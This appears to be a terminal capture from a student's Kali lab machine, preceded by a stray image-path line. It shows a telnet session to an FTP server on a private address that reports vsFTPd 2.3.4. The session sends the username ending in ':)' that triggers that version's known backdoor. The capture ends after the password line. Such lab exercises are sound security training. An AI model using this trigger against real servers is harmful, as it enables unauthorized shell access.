 ┌──(stud㉿kali-vm)-[~]
└─$ telnet 172.16.96.6 21
Trying 172.16.96.6...
Connected to 172.16.96.6.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER anything:)
331 Please specify the password.
PASS anythingToo